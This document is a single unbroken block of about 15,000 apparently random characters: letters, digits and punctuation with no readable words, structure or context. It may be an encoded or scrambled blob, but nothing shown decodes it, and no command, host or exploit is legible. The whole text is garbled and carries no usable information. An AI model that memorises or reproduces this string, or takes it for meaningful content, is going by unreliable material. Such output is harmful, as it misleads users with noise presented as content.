4kUkRd+JoWJe@ye;|yEz]eTLeXYh4Qwz;yd6q7]2h]@C}]xupp&~r-nVOQuqL}U9;&+NCRSi@@7/kyp|R(hFJiBSW&]SFRSREJW/EFzyz5SskE&hrJ2rJ+iL~th;q:^|_C0(o0h+iL2fo+~xz;1qVwS1]h|uW)k(JI]S(xYUkW~}}|&^f-eni%0k0nCVAf~]e5+yiVAzBQ9BsYnSIh-uXwyr2Rpu;IeD54%{S11RUYpsrDrAeL6uX/sQpuTrDN//JJ;f{-AAA_TJqBND~i2nRk%urDrLIw6tO94OrR%d]Q{WuTW]{w}z7tBU&D60IIuT6z/X|Wr&6SE]XXqfLAt/owV+rr|xRuE@yAsCYDkI7qy;uWpXr/-D]fk(~p+]EW0W1hBr7t}kurI44IFdp@|B;9Bx|4hrBU&Tsh-9pru/kyx&r|kre@4p2YLLR]y0Iye0{eA6TW2;^K94LYOSU4SpIn2Q{z_B9qh^uRO;LO2NKBrnDW:Wny954kwVhEt{N~x;-rBfnpNk%XDLeodFNzBN_0-]_U9|SF0L}5U^~{R^)B+){Q:keuL6e94OIoI(Uk^~htfuFXUF6Ji~WRL+VT|]V5Utrpiy2pIos|z_F}sxS5ke|i-4z&FND4&_iTO9J{F+O+B(pW]4UDSw~uEE+Os-sU@DzK754_^K@KB|_)X)/R]SIp:{SUJf1x66zV6%uts~Cz-IqW+7IEhxDD9-Dr&K97u%X4p:|t6xeXXf4DxL){t@A]{)k9TB)I5{xSSJTR{z@p-}t+pR{u0rE}6h-VT%0RkkOkh{5swT/rsu&x-IYywN%&zByD-rqC97TdQp6E(Dr;9n})2rk(xA]e|tNIrO|~6y5]|ICkdOW_wrriip}xdwpwIpyyWE5:YBB4T-D9_WYu0K5;EBexBWNW66kQ+wI4f0f|JRw_X)dIwV9:w6wie|(yX(zFyWr/9_9Td2TB:hFt4V1rhk%zL:rXk+e6~pI7iup:)X-Tutd/5RCQ%0k4@fV|2^0BE5EeVE52dheeQ@}5y7WJX)}w)dVBLiQ&u1^%F4]w7-iQzIX)-Q)70V+Bo_@sxQwY&_pTX(Nh9sq9riIh^I1REV_yrr}OKq(@EppoFIo]W26-SBxSu_(B_urF591X(fQfsV-V|f1%-qJki&|u-{E1@(^_1_{hs7s^^-wn/O)o0wSWt1%oozB@Cwq4{_zFJprow_xh~uDRh_YTJyE7KrxOR]rrrhEkI_XpzuDUCpwQ5rOyW6x&KLA4ILERJhR:uxrhLhE@JLr@:6r:rzExdDu|Ayt0-rrzuzzVJL7)Kyr%NtzIUp27ONAX6rrDWrr-~Iu|:Wp@wCrkopwyhrKJR_NJJyuz-LYzo_uU|/o:B04u9Opr7+KIJyIrt1)&0EO;T6iW5k(;@;-KRr~L1Iy;1W6C^dD4tDtTOWytKipr)11p5K|^)Izr]IrV-6pw}y--F-WI5oLuIpwQyp4DE(T/WoCB9pie;KRFI0JN~y4B+E57;{hpnW1o/YrEV6-t|BJJxV~e&DRFUi6@oB6V@kR+rOT7dBnrWp-I~{W9ki5&r%T)7WhNS(h1hiT&WLu/^O|)S(oF:Y11^@CiwzzD2;|BKoCRq)pr+dpNTp(B1IC~J7n1L6UiiWz7D%-2d{{74iCD&d~]y-DxA_ii)D5U56KD%--rowOu]yhL&V{V9%tTK_Dus1tI^_WxTDdY)%/TuQKLruO@WF(]rk&trEkrD;K_xp:EwwB]rr/Swwy]r;r;EezhWInkri}99h_^Wu06W6&)r]}@(E)prEe6u1|^w^TStwKO(+Iqwwkyw6:Er9Wrxw+WrwDLr]-xyyWxr0Sko0i_;2&EyEF:r@r_r]C;r:urreNdD~wrkh(ewqSLuhuxr;t_rNir]^0^D5ODpn}tr9R6JC@]xLW6r9KSorBCW9q-WJwBDJ0Ft]n5r;y@E{:W6Rr_~^^LrBf:U2BzEBB;]JEJE%n^y~2d)T;p0iWn94+w]w;;LieK0R|D}Le;|0|_I|I/9Ai:X}{E)&NFN91x)&CL~FYr}+Bz/&t^ri-X{r@&)t@]I|(AD|(-We|fUS(OCt(JwtW@d9_Ao+@@IJ%646|hprX~6r|5:ek:s~;z;~k)LXkJ;|;~Q]BSo9f)J~kT0x^|1xu{RrBKCXBFOe/pIpWV~preCrWuy6rk~prT5_;{042u1^r_%~r(p|eue6uEohzL-4WVTIO;Orz_C+EUWpeLs|e;ApE|-rIy^4rL_6Y(x|0rxuereBII}T7(u47(xwo;i|oNC2rEhyw6+0t(F4w+-ieLs|I|7rr^VwpJ4yynxrpJwL+@/C&SzONI1pui-rO0OpehLhtN-ie_B4W~Cpt~K^E{6wwe2z4fiIw(yiw&Lptdr6uuN6tBfBu_5/J{|z{TS)DiuQhK}O+CQdrf]OrurfpVf-D7E:51xrR5k(hSDn5~ipOui:+StDzuW)~w9JqteSxEtOKkJk|0eDoW{L{D0ziUrEQfA;K1~Y~wI1S4;~ntAzSU]({AE2DI~KxRfXE7h00)p:n0spJrRDB}xdT1^YCn-rJiN_JRTJL|6tLRqAq7FiN~OR~DOoqf4I4DB:pq)|1nY^04OFW6ek(iwzE&Ydii2W{0UQFE(|Wpq;IrKifA^A}B;N}|T|-rOS-i2FiB~qDrdXOuKXowQ1NE5}Ei5pp]6NQi^iWhwW0%WkD]6N}~k_-E+1WL9pFAs+y}o|CwE;rx&RBT^(QwTn/}AfCsAQ(;wz1LVxrrru6:rWCL1J)Sy}5pDuVpyE4_W:0CBhz]W~B_nUo}y%SsBwwpO]0Eo5}K4NTxJ+44uCOp;CJ_rz4uB{CKW{E{+St;yEDtypseBN%W;y(w-Qq;r+LLpBuLEB/Lr%@NI%tx{D](|RSu)4sw~5|k};QQ~5WCyTyT|0nW6;+]]5{zuwez~E|zr|eQET&is}A;QLfp@}d:%})EIAi/N~YD0iwS9s+hAyd]]_RdiBWLYoWyr@;&A~^z/n5^@VLr@VrWB]O2E1kVu;p+eKzzryBuAVJ}];kuf4TF]BS@%-uWVnWk+iDEX{TO/f9S(W7XAi1k}|hNA-//QrE75A&{]4^FTT~R^r-KNxUF&AUuihw75pO+6r~o}}r/Orz:Cro_upUfsAE+oxWVipwJ%xxY5rWX/ru+p&Ez1BVr/zUk~&fd@s~0%p+pnpe@As7~~hU:e&~/_pw&~&u^+irk|wu~u@Nrrr-d%LphI@rkKwpRIz-6]prS4kEd1AYWs}fB%hI]&&UzxOeNtye{4;hSJ@t+&Bypr-euqrrytsVpBrE5+9&OsAU]upe/|:Cw~pUn_r0~DN0hC~dN;0|zVk|U7@EBqh|qf-I0ChdC^eL@u-d4~~L4+5Qt+@dD9Ad1%VBE9REQE^BxQ|]W2o~QWVBV}X)7f^rkW~@AJ4)6X/N|-huQ:S1&+DS/^(wnUSiUdY5TELO2rUoEKo5RDAQsr&]0{SFT~Vd&WUrrt-YwpqOrVV5/S(ppyVr2yJD2V%T45)1itdU9Yo0Qn0RDfzQ444AYL@W9A2ADr;:pK;}~E;i6S_{zILVwntIrrKo&CdOrsppr2BOE()p&XEOpozxhuSB2-)II(~dS~~EroLC^z^D]h|^Iq6Q2JFk|T4FDs_qISoAWW1O&X/rwDsox2f:OEe6po;R_qkW%OoOrprp]QdQWWoK]nOosOporAYprONt:A(]sdhDhw%N0O|oJWqpI)VCWwQOTXftWkAQki&LS7&RRx6QnW]pr{R;-W|rpBq/{ky6Edy0zy9^LwDsxeRKruJ/nzE6Q-D@U~ui:khBVx]A/6hNI~:y%i]+~J5Vqh;_%U;o066%@p]AOsA/e|0RL-T4T-zDJ-B&%}IDn)&d^QF&|JL@|Uipdr}&R;zIB^o4kizs7p@h7]|_&6tL@0h0OQAn@~TT/hB-UVNT@uTY/JNAk^Aqz/n_hpk9Ozn46Q~(J&{xLuy@S%IN%BS:t(~|_r|KtN&o^+nqs(~qX(e}p(;~6rJ_xfnu@r9iprWQEW~|OxLT7:LWAwC%_rI];EJBhWQWDKudhfnF_(etzo;ihI5]xE|qEW~-9(rK6wyrwx4qnzX|oufffuhe:kFqR(I~X%1Fe/pw0T)Fx}TYB0kr%oAt~;xfUYTry+6rQhpeo%x0z6puqWUwSxw-e)]--(Lrx:OxECCuoJTNwwOuTr@uNK2IpVrrE{ri+y&EFnpVL9A-LYpEUoxudiWeNr_2iQkUyNTt;;;;AukE7pde7^4E~oiu-Kw+RCU2LWJzR75XL7Cr-np0A-hErzu]&4^{iIN|BXodu{ehfLBufD0OX70h)y@d0SuwRDEOh]4Qw6ddTTSOCfEJ]]Kh1LV)E2KQ]+KSrJ})~WA]A%E]V~t6B0rJVY5)7%^Bq{4|tnSqE5J@&Od(nie%dDdqpz&6R/xu~xq+y)-(u&sk~^&C&@RCfX-]/e/]S1zE&U0{^%sk+dL@Oo2Oh_sVqkITd_)6f1x%6|r{k]zWrUzprQykB;X-r~SkDor-IJ6rr6rWyntorE7u_yL|r0TSxXL2r^Oo9Is_dr()LEYB9S5S26CD6++%1WU/)+&Cr:-~iyRfNWfirCNns|5WxSS~Sf}fruDzXQWwxJDotftos@A^1hRS:6S%IhfrDiyx^+JoD-EJw0XrrA^nCoVpro%D(K&D_4V1ky+;w}E]O9u:C^BIEYqWpfopJCh%4p0or}o2-hVrWsExk7eWo5%{r]yWBD9SVpu(o0WekSsCB0A7kS)uz+&Dy]uYF@)}SE:z/epQtWBERy42NswhFVo/RUITV-TX1)7zsNI0o)EUB0Bq&h]U+JL_5dIBN5]&RRk+_ExpWwkUfRtnqd2()TNp)kA/]dtU0^OX(x:us7)nxiyiUKy^A9+sfC+7~9ds^iA:E}I&OSwh9:t--rwYEq}%]C{B6r1&%WSk^kIn(09y;4tyWDe1C5;r@(w-6uqo1BNJ:rEO9oz%krzn]4;oRDWN^rwipw6:zw57s(ryCwL%BwC]W9eoYwe@Ku@@%rB@_WzJ^rz~_rzw^k|K@ri451~z/+s//D6^III/to;|;xT9)x|/&DrrxEwJKrxyxr]Vxo]qEr+L;Bkz^wThTr]W_ruz:r+k+%B+5{xUWy@d6o:OX/pY2RItTUuuDuru+TnNknpurournDUr]4r:&KppJw;T|:O&11+K~|:r+uprpwr}|]WA]or]dzrxdWpu@T^u41@eJ~pwDtu]unr]dD^wq)p;k)O2rSoXWYQU+&B;Uirw^oSx;6ruJ:w+ozp@(0_6CIruB|Swdupw/_UduTreyD7EtYOU%dC|uy~Wzro(xxIWEEOBE:ApOWxui^9wqYpVW]2uBB{YNK{D7yIu(k9x|069NqDOSSBfE:6)xhROSit]X]EV~kqUJIsN2EkY)y4iJxYessKw;t|Ry{p~J;dBW50DFzqi+{%~-:0d]k6iKNSNd]Az:I~z|KW9B_V)WBB-(&/Oq}1I0h)W~wzT+VpIOBt]D-oDew6hBR7y21QDOuhDrrt]pAdB+uxpB]CuOofF@rykdKIT@oRI1C{]^1(y2AU]N21]1uJD]oy:0h(-9&5r:Q)70ChO1-e4tU504UC+pAXy0r%ruS%eydkkxViqR6RXyiBE(TNRTr%9(C0oR_B|nqTJ)Lde2sBF]9|ho%6Io5d9k5wXSsnIsT_)u/u2IQ1I9&%ryz/e4Q//x){BB(f+pDWiuF}FNfYp^}(L(yAkzIrIpph9ewxxTkr(ErW]}tophE|Ur6xhhFT6yIuuTrrrpIIs9rwurrpWWWWr7TrIW0_WurkrrkID(keesxIWpWr//DIRO{/4q6ExuTEE(-eeDuDIup6OrCr6wYyV;kWWERpRuyAh2uEuw|IOWEk:x|IrDKw^tt9uE{0EBEeUUJ+uuEdo92^2^7YiBiffiJupRWQzuku29+kO;66(Q+rUnq/%:222pSS(k-;qVdddIodeuwuuuVOoLpY7fiu6p;2w:|:::Dd+uuxxK]IiSSe5Brz~)UYFN]k9WkE0Erxn&rIii:}Q]+zt5SEB0DV4Bi|~|h]:RAe}NOB}uFkdBVABA]Fz}VsiV}tAAf-dfXAAqR+N(SzU2RIIA2X_SFVVk_Rq(+)tyOq~V6]k|r-&sThhFJph)^r^uiBN7--Ur6sruSw_e%}}Uq^q@0krI;p:(ux&CuDBNJJJ2krVkz5F7wdd2BAy]F_Fp2~6ko%QyU)xLEN}@1N06&929eNz)7uuL~UuD~@e@Y&s9)f{IkYYzYyN}no|1fh9hQ:ft7w]yon:tI6xYz9oNf~(]s9p&BOE5-6pW|fRO9@F~(]7r1_LWkEkAJWW-OX|+rqx9Nyp;kWzEo-rh+WrxrqoBykEz;|N6zrIuE@6pwrSBpVE()ChqN%++B(6zuCSnK2%ziNWA4nDOId)59huuy(BYEt|nu+pRLdAN:w99_-{Ox&(CnzrnK0{1^2k@1pYVYpU~tdpKzWN_9{Ofr|i_6pSEKdJ/x)+OrJJJ)/n:qE2WKoYIO5W:9ddSEk:U5I%pO}Q]u9FQJdBB-Bd7|kx5X60Urw;TRBdIoCI-hzkOzLUtsEWLJdA5;Sh)%(VzL^~N9+A)Wq5:SOR-+iLVu&LEV_(@2qpRq0ip4iBJ-iO_BLQ)JuxCxC54tI~Vy)0DFJiXy&XhwkyWf~CyW6rRSztE-zwEpxRwCC]h%{Ji0L{OR(T5rXC~&u&R{w^Vqp(uCVLy-}5qEU)VpChN_D|wY{SINXpNr)^RB9;|5C@~Ix0)eCxr}OR59;4onVrSfDnD:2%ynns9;We:62w&2LWs260nsn0xfJK@ke9Q_|2C{:K+ktnEyYq&-]:A0FehCW/nzW/z-hE]ROrhN69-&:fOrAhIrxWwx(oBuIOTphIBYYx0xNe](EuzpriB%d0YBSOtS^%U+k|hWuqz|0pDyBB0NWk]ETiQSq}SBpIKD1rJsDAzqu1BEAYT6EE~W]:fS+1nFQ;hKp9kVOI42Xxy}t}+4OnwF+sY^)sNeB/TD}:ks^thx;-rBfEXx:AXq4Ai;U}d4(ATFi4r{CkNqWEkixEVUh+91uEq-rO)xw-5]SW6q~OEUh(h;dizL^kh9z|)CxIdz-N]DUFkuB^+W_)+^rp0thi52iu(+0&VriWoR&xY(}ksFq+6niSErtK:zR7_}qtokhoI0N-wrAWkT9w@LyDX%r;yiWUIU7wyp&ROWdk5RotWJiQWtW~O-T@+RyNSxp4~fhnh_U^Bky(6xC(W|4y4|:tuuC@]qToO6fOB29dEfw@h&VIR10E9UJAwX]]IhUi;ULnoKtt-QQJ6d}:S2TxF/n|^th(DC]fLY4s&9I]B-Ir0}_Tr6OtNk]+FIhE|E4IKBt&;ky%Iex/duz6JN~kr1ppLBhdBdRwyx~^EIqE~iur0A-2wusxD]CAO^U2IR(q@r&p~kRt2d/0ny)(zYzsV}|B&BT9CCs+No/udJIT4;2{Qdtzeu;w}w_/kd^0Ji^Y9OX|^0z~xr%L(Q7/7;7JixWIhCTeJ)EtK90TD6xUnt/E-sp|KE-p(t@+F:I6JdEwht+drWsiJyOTkI^W+s+/V4TI+R-h-WAhW:zziCiq@dtz49QW]Up2zKq|kWE;R@t|__]]hffu^NqkkJONL-Rpe&qT91Rr^EoDNiw%7uhekir]x)4kyRWtwyATR(|+YuxO_W]6^xAWh^OTrWL2FAS:0S5V24r~ie^+O4rSAqdTB6f;|-25@erzRFt-u4LRuEW+)u4-E;1@ziJI)]B%TThx1^fnFr9LOXkOKWC|Y2Ieq-%Cos;wYOkpfA:KrV)]F47rz(qB:OW~p6DE-R_Yor-D|WrCheunOR0_IrBDfdTJhzAUk~(W}VJ^y@qS2~|id+I/o-pf:ABquk;ywLQEdE+(2r|1RI}||_NAsC]EKYCxLV{WD4u@%hS)DiB]QnW^-qes|F|Qh+I&D0o:pqe_k(pVNk9uz|XX/Q(2KDk^6_Eop{CxD}oDuVKSRBy2x(/LB6DFwYLr5tSpu5^{t;p~~;UYu|E+hnJF]K:tV1Qh]Lpeo:z:0tT^FwBnxfk}}z%SpzfnXhfQSt6AOBzDRC%KKLu;1+-x&;-pD]R-Akf:^W:pRSLL%h6iKitSwVkqQ]o|yRint^UVVyTS:^LN1Vnr(_@@+L|TwqON+yC(2)@9zTUX|qErRJ@r:@(IA(K02f{tNdVS@72Tusih+d17wwN2)17X7/F@ik;6nzUO)/h)fI((^@JqR^rr1rW~IhD/r]:YitWeI2VeR5_w@JUJyXJTE^U&RtOU^~yT7%Kq]7:n+Bo@|OzQ(rN~RC|1{nEr@p1-hx{K}@U62fFeh^XYWr:J4^N-WIh29yWCx5BOz)nJ%Ln&Qsd^@Y^N+rwW6ChxE)W2i5^/I-NOzQAQXU2pu&ieOYIoXTn:hQ~{urEp1e/7p]//}w-/R;E)0I6;{6u/Sq6oI+6YrBdQ2{ih4/er^WY]^WsWAtCrS9Spqt2BqWS+^yOhsW0f6neD&WRSkNqD~d-LAAt~@ITUkiuy|utqBy+rRqx+Ei;{A~B~&iVr~fr+h(F{Et/ye~q-rU}W9Nwupy)5^ETdydw9ou}dFBWFeET)wUk-X~VDu]@-6fOT5]2)ff2y7u&)qI0TCEkpJAsC9UsCfU@&^h@&eh--}rx-%6]UhhOD%]}y(y)FVEk(9EKJ~-oOy-qOTI6WsWKkdWK2J~y:&-r+RWqExrC^/(wNfWS|_+nB5WnrUu5hLpnq}NyD6~nB9+y4WI6:}yhL~yxE/rOKw~NYAWu(hrWp/rW&0+F}VyQXU(2oFIws;-{I0u{T4-ERX({1CA;4A(^@wNewLu_qfW2Nuru{V-zODWt5xrL%eU7r|B59U]%wIAh;{E|1yfIQff%~sEu~1E|}1p|zxuh%{(I/Di0Eh^]IrY0-IOE-pIo-p^Wpw)R-CN](6XkI|rAp~]W-4A^pi4st6n2IhDWAEE@UuR4(Dx|AE5kUWAhpCLSuur|~]tkk]yVU~YCU~WprBEqUrBIrxRpyE/ByIkwpKUhI4CEp1rRA])&r6d4U^:}~V4kU6(p~C|4ALe~S6qD9Nz~yQqhNuXr~2&}~C/4~LNhhBYwhVWouACWy}n-NE-+Nw}nq]RIN]RrU}1sk}{r9w0nNk|By^}Ou55Rh:CCiU@SNouwWAJidqXJh{20hsKO;zF^WnLs;U0Cd1]BiKx9rxKD;-Yo;iqxVK}V|rfI+(~kWp7r;6/Dq@Kp6d4OuhED+X/y]Dk]WWO7{CTeIp|up4sphxY/ETCy0DiDV9R7IO_z{q1h]BKB-6^dES/)o@nNyr]zorC-}rf/E91/n+:LLhrwJOTs0qrk]AWtUItXho0xqR9U%+X|YWssW@ENIAEw~r7W-6DUUhWw_x4^zWQEO&EFA-E(RsE+%]ESFptViVW:]DB&yrupEIen;x/}BCE4+@~EA^Iux~p(WupsAEV|rVAxSrIJzkB%}+rWE}A)NONEA&NNqRfKS&y(;BBk{Ei90-;XB&B+kOI2@--J%~F^(r+Fn~Li;SU}hU|&0Vfk%VfxE4IY@JNLAne+BUy1%IAr{rB^Yp+^]wi{(IWLrnAS}rC/e+rEd%BwI)yuXRE4yA;hy@NE(WpEJKIqNDx9koz9Exr6iEOoWErohAyqeyW65iiWrNrS:&U5rkrn_(Iuhzpnf7q(z]+y~-W6A)WqRI-2E1rhp4SuX%pkKBB^7RWuz|rW@AIW|4r^LJNfSBSJ}@UYXs6U5n6Us@U{6KW{pqWQY&OJXzpJd7W/)o:d%uIWo1yw19dy/pI5ni(/]0E~_Y^)}0h/19(uQWfD}^6ND+^N]}r+w}ru:Wrz]VV(wtEwz-k(sn6(zs]rE_(L4Uz;04+i+6(FkVf6wei(WEA|NUUi]4ux;+uCdf]CQDzwICVwe7fEW-hS:z]S/&zpAe-Di-xI/DpUkA+IuC/0AxLoUd]hSd+RSftdy&XRfryKyrAU~)9hp4n-ypVrf|&zU6%CAqp+y@dDrA(rx]|ruEDprr~)LrU1Lr6)Lr:1LrR)Lre)Lur)L~W1L~E5Lu7ruRprrVJU+ICI;BdxruWp&Eo6WR4D;y&AJU--YUE9Yd&&iiiiNTxTW({0rVRd+O7UztQ-x9_Du47I;5sw7z6-)JNJ&O~6|FKV^(I9)%OSeY&V+%p@^5To6/A}+Q/|uW]px^@6|R5p|/-k^KOT7pSRBtBTeD/^EDCs^44h(|{R:h(D::B:(JxrrhrpuK7IuKdrr4_I74XrEy)nCYwoE6puptdKB|&~-7{}W~erYJ@16Jsdd&k]dowTVWQi(I]~Wu-U:W9}(h_7{d}0(~hYNByC^kIE{nkBp-WWiUQxLEyyT~hi}|r](+k9DAi]y~6w{A&FxCtV@^ICooN2qdxDoBV}{|+f}EAY+tD%-Wis(IBwIt9y@14;%14Ik1syxDpoEr)+]ii)]DU(nJdekr-_Wk_I-o62uD+K@V:V%r;SR6VF(D~2Y^TdiwR_0zYW^)yoLrYeoxA@%66{+n^6%Bs9B1i9{:YLroFe{k@+I^1UN&XeJT^1%w{w-i^(y6hR(5&oJtV5B6Se/]%TV&ok]~e4Io}XiT@/@)-S1uI7fo0YADqwBr650rYLErC/f9LzJ^rz@nYs%1YszpE]L(:(uFi(9VUR6&_rKd6fufhh~7ToKQpA]^pxSzrwt-Ye+:IVe7-U%C+B]XqE/Lz_N|iI;]~^JILR@s:Kei~qx{Sr+eqw+p;x/Sz1FSFwF{L&}D:7AyY1fkDT&q~0R0_{DS_{DsL]AExD|ur9qtrkAAwWh24W6+4W654WCN4WCX4WSu4+SC4+6)Dkqur92BxD+Orw6Thy2qykDJA5SdN5yDWStE_%K]_+ALWqJ~Ix~Frw-nWh|Dr1{~_/X1hNTQyE;CLWthW2_Cf1}FyQ/iL{7+5t|7xz&2WwpWJ;pQJ;FeN;O~qQB|LID^WJ}h(2@5f7/siDFI&h^qottrWVE_d9rh&R-rO]CdA:(N7-FS]ID_s(4:~z:_0yxI2Dr:5pD2@Duo1Ius0pDsFDFdLDD4d(rsX1:6CI:5yd_;|-tE7{2E)L0Eiy:%&o_xnV5EX~FhE62Xux26LSu9z~A&WRU96uAt6)_4@&5BW02QTzSwLSA77+SuIrk4)9]%}n_D+JIK;5_TkUkxin04}NR0trr/N+20~f}EUNOourL+}rT+|(}E1Q}]rf}AtNTkLpxI|)uRWDWoOCi1OVu5wkXdi(W^u:6ihTiJ)WT:0{+R9puSUD)9wT4eEtC99irn6+;/Y1^|C5+/z])5n2&2ozW:4C+)wW4e/BA:CA{sT}D{ufKn5BQTfe-r|nFAQ~Bw_:S62WYuwqNRk}:VwBYt)rxdJ5T1d64(n_k{%Arx+}%Df&Wr7{4y%;(tV2Wyy4|y;uOrOwtiF1^QLw+WowKxD6~LI~&&EisUD+izT|YDp7W+odXAyOfx{ex~STTxQFtwxndR6+0-+pCuS:z]B5ir]yN]BNE1Ldid0odki0^QeX_5_{;{70VCWFSrIBI+/Ref/Dwf{%fNQ7ytutef&{sf/%/fQ|XIdU4r~xrrriowhto^X;AADY_1zq]9qip6+WE+C9AkTYFk}L%Sqeor-+r9T9%I~DOL_o(D;eByw4^}su5zfx:oO@:TC/7}OWpI@toLd0JnC6{~~QwSxdF9(Ehfr^@yIzL]wNk74NDxz)o2R%^@0/~_9U)/X;+Y4;Jt@@1(4Ex~rxpDrtf7wx%{4eJKu7L~s)J6ww%h&I:5rr:FxN:Eu~xEE9;_TNw17I4q2;e^D5{~y/_YJukf|;-]EuT%}Tyw()VWA0/dpxuB5iik)i6uk7I&IU-BT7ediKeD7|SXkKL4XYJK]4iqd1/FWXYtERuFN4Wi^X+w2:eE}}6&97:W1:L997QB:D(IwpLu15LC15hhD9rLrEziruwyu5BEWCF4VTDS)VS;Y&UFsz]ftz~qx49enyt1wVURz/TDy6&@WEf_0q(I+Y/T6%}/05F9%i&Low@uyronq+@rC{;/X1F]9t(tXWefVseyko7inLCr@(Dd4Tz%;2E;Q|4h1^76/An]t%nrueDXr(@:(Qris{u}}%x2&p@q7)4}{%D}(1@4;{u164rw^Inp+~0rYQEh(}n{niE(;fzRA]xh)^2uKAB6Ur_VtunsT_-R_oISqSk&y~kChsKfUd~Uiu_^9{-440UNnzROXRI4Wf_RD|OwX&y7@iQuX|(4@2yV-}KqrXK:)Y04kQK^U}QAf/rp~tx)|YQA1/QB}NxI|1rVBri1@YdLES6]%:qDo_h@VfV:&0rS(r1)VCrfC21uJpTo(x@NI_uo%p4t|o^7QeV/YQT;s)f6he{N6ue(w]~Q6NB:C6](sTQywTqxY/;r]NWWTSBORY6{92E1-(euEWU|%qVF5TeNOre/xCTL~I{rzw(rJ/{rY;orpts{%4&1f7tLehW/E0Xt;uIeEo{rr&eRWo1W@0TFLdAUL(UFu_56456EEJCoE-0e+%t6/NdhSe:iQ]FUk&wpN]pz}BFfW:tBieB71YxSIL_uh^}&N+2R7F9{fy7KrpTfy/1fN}1tFUhe&K&DrBruuyu]x:BFupOOWW:ThS^NwhDO(NWBKBVw96~-O-tV)S_NkC~Jrf9RO0iWS+EDpW7OpW{KeWTCrR7RTp:7+9rurrwOxp_Ue/+DpSW&pYxw9h6uL6e|IS-;:^hnLEkC|IKNECDJy+VUXLY7|O6UE^Eit0OEkwT]^Jin(TA(FVzhk:AO{0y|tuTW_L~XI%^iL@pJzTUL{iii_AKY9wwhWOA540)W~x|~TUx2iz]d5]Cu}LnFRn(TSBO]kIW50x4nX|YWzOwFWKTr&&L]XwXqw)Q^s(+^nepC~SD:O%7R~A/F;2w@A|JRif-^1z};~A4J09@CeW0UoN(5|C0+wwr~|Dz9dW~}9YeWOAKEY5&Q9YedSAJusLoER/Ro511:;-@k/xXoSp|+pS6p{%:xxkrTLD(yExe0phui]_Erzxxi]prWWTTqwurrnp/Twwx4W%wNEtr}pDLIBzkkrpxi]-Ut]]]VNBy(BBkduRRCWOSEzz]qOOoE(U|k|upuz+]N+EkIJpoB(^^7iRRD+Kq]tzzzf{{LOpUfuTTTTsUzENrYWOxW_]TxI|W|yhiheNzLnL{00@sA44||2hJ]NN;%7By0{%K/I|44/Cu9~III_]{0DT:ohwpwU%IWrqurWIpdV-wFu+J0h1TOS^EW-xoIVYhyW5rC7z0SxRAh+rz:Ji:)::5hrzkYi~]/~:OOSYruyL5dC-ILDFJ;+:oO6XLCtVt5xkQBL+LLO6DOsxwLXh}{IB(T_JxU:-4h~VKyhLL(D{%{KuB:rO~)|~|e{41-0Os2wFsfq6Y%0}s;:QIw7f-wyuECR_krio;SnRJr1Cu9)SqwK-d@oTKdItU+ur:yL__ReSk;zu1h-ww1DfDhLeuiC;BK%{Q_uwW-]J6BhLe]tTVTkz/751|4fW~SphuhDiNuwurhA0yrB++K4IDC+dkuWkE+yYEI-Cxnux~ik6qC:++kiL{VO)A&Rd~D:onh9z9o{0BB^T71RiT:%F7ttzzFf_;{OOV(piiINSz]]_kBOIO+y1E0s411owusRDDIL2/9wwE0f{((B)UR4R|p|rIdBD~]x+0pyS;rrui4fspANN;I0urhxEz^Oxk:d6pd2NVE@5Az_dDrOX;I5/p(uVLUOfCNY}}_5}t)6:6Or_Xi)rxQSh%rO5}@)NiJ0Ds:S]A1]Jy(FupRKYzxiIAI+RJ]XX5rBssy0@wFS{BqwrD1IOA]_hNIw2qd0@Y_@}s1)KWik6Su}y:YyenX4X]y{RhiWi}h4JwNrn0d^;zpWRy|qL-rQTiEE]9Xxr9EDte;VxIL(ou5tRfzD{{Eq7rOhD:1x(uVAI^EQ{Qr;4N{4ye/7:k-+L@xr(e6p]EzrIwoVkW~VDprNYWkW~~{iu_1Ar~Ai|VF~SQyIUUd}5B^|r0s)BF)|nirAy@^t)}x-]x5Ip)AnB^o/Yf5-x]xqW~tt)kOy0rrkL-&xe(}Df/%qo~4X^E-Q1}x;f}6xrr~TrB60~DBRTOJyr);oqxrrrxkdTE0ohO&~x^(u&O+BK}CV^yy%:x5]^Jn}9Ae+V-2kVu:w&qLeot6}D(U&LKJzAo%0qttq5s:K6~TskUwzA@VXxWE4hI]dLo]|Vdq}2V]6_(KEte_XxI1Xp+i/d0;Q%0DDI)o-IpY|BpVuQ0zU4wq-Du|12]NER~&IYnphA|9xxEURpEn~DI|JrOIWV9;dnI2Ne0JrkuUF~Ipi;yrIC9WELBk]fuQesIh2;wuWK_]^x-Fx4uiqWh4%yVp{hWrBV]y]w|wyrw+uk~u6-irBJd:We7rrCzEdR~qq|:-@YnXQiy9KF)A/)S~hsfNyDqJky(zeikY]^N12A5VnoSnXY+WE]Jt-J:VUxzq;):Fi2N2VJ|R0|]6ph~4W~RzSkdYOdFWJBi2D}:VkA:q;26qiXihV:U1V:+fU:A56%Adnq2dFdOQJBiI6prJBtrD(L}Ryruw-rx9uuE-5r;U&0~];7Kh~VCCzA-))_fK-LiDQ(d)RxT;E~hIhO1pxw]q~:OuV%-D_0p6YVTROXt1):T}h0A(J||^LJ0/:AUqC&9~O{-I6%Cup5KhwU)s2^^;Ax2/5d00Rse&N%Qz:7XiUh5s4AUhWOyWW:/]((hxBLpI]|VrW)~h2Yd6Yx1E4uR|uWhD&/skrxK5&ttyST^teW~i%xEzhpEe;f{12LUBkIk)n:Eoyz@2xYeLXhpTJ0-un:TrBkWktf1W-0Cstp~u~OS~u;KLi:5ihkz@BJ}:hOORTnAE(oXV^+DVh|y-:~d@6wSF5YRq;oWBq_ySniShI~~15^;zJIJfNiY-RVr~4}C0Y}:px-ONI@~YK5S-Lw^71WhzqVIIuR5W+rJ24qzA;x:IWJTu%R2;Vq|qSiAAhw+TIh6|6(V(}R0e+dY/Ds9%Q-4^AqKh{eyiS;Fz~|ithBrrR)uufD4pB6BzT^&hxxr1DrzR]oT}O(SzJBi:VT5{JzUpX~s5wO6Cx2q]KSABYAWsCi/}ho0-L~2CwzLY|zVdxQU)A0z)KJ~yrWXC|]9qCuxO@+d}47LdfOi9h(f50h_7+:1X@Y;{}1}i-|i6CEzS1Rh%W-n4Cer-nR5hw;(E)9p){B5spq;WI^AkrI;{huW|h1K~7yWfs9ToOp+6xW+{u)Ow}oqhXL2~6;9~ihxf0&9}zDLsSVKzEnfNrNY96h6XWIOROqEUx0nNk^ed@+B(XDE4NL~UU%YE-s0JkNXkU6tetORx;7BhU))xV42~RW~DOiSpOppT|LC(o4Js2NdUn&;AW6|96fLq|&Wurht@Opd{65+yizuiQCWdQ7]5NBC-RBi4rQTwKes+^q7_B^NnBi(7/r:L@Q/2VS~poEqUL+Epo;rrIIzITkw